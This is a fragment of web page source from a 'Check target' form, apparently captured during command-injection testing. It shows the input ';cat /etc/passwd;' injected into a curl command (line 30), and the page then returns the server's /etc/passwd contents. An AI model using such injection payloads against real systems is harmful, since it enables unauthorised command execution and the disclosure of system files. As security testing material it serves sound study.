 24 <button class="btn btn-outline-secondary" type="submit">Check target</button>
25 </div>
26 </div>
27 </form>
28
29 <div>
30 Command: curl -I -s -L ;cat /etc/passwd; asd | grep "HTTP/"<hr><h2>Result: root:x:0:0:root:/root:/bin/bash
31 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
32 bin:x:2:2:bin:/bin:/usr/sbin/nologin
33 sys:x:3:3:sys:/dev:/usr/sbin/nologin
34 sync:x:4:65534:sync:/bin:/bin/sync
35 games:x:5:60:games:/usr/games:/usr/sbin/nologin
36 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
37 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
38 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
39 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
40 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
41 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
42 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
43 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
44 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
45 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
46 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
47 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
48 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
49 </h2> </div>
50